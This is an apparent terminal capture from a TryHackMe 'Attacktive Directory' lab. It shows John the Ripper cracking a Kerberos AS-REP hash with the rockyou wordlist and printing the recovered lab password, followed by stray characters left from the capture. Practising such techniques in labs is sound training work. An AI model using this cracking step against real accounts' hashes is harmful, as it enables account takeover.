 10.0.2.15 10.9.157.7 10.10.11.249 40% 07:22 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   (?)
1g 0:00:00:05 DONE (2024-02-17 19:22) 0.1757g/s 1026Kp/s 1026Kc/s 1026KC/s manaia05..mamuchoteamo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/thm/Medium-Machine/Attacktive-Directory/kerbrute ✔ 6s
五
条
悟